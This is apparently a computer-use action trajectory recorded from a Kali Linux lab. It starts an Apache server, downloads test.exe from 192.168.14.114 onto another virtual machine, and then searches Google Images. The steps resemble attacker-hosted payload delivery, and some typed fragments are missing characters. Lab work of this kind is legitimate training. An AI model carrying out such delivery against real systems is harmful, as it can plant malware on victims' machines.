
{"action": "left_click", "coordinate": [883, 158]}

Enter the 'service apache2 start' command to start the Apache web server.
{"action": "type", "text": "servi"}

{"action": "type", "text": "e apa"}

{"action": "type", "text": "che2 st"}

Switch VMware windows and select the browser address bar for the Kali server URL.
{"action": "left_click", "coordinate": [863, 597]}

{"action": "left_click", "coordinate": [776, 503]}

{"action": "mouse_move", "coordinate": [930, 31]}

{"action": "type", "text": "http://10.10.0.1/status"}

{"action": "left_click", "coordinate": [351, 71]}
{"action": "type", "text": "192.168.14.114"}

Download 192.168.14.114/test.exe into Downloads Programs and close the folder window.
{"action": "type", "text": "/test"}

{"action": "type", "text": ".ex"}

{"action": "left_click", "coordinate": [442, 405]}

{"action": "left_click", "coordinate": [594, 17]}

{"action": "mouse_move", "coordinate": [549, 111]}

Search Google Images for 'image' and bring up the blue rose picture's options.
{"action": "type", "text": "image"}

{"action": "left_click", "coordinate": [208, 160]}
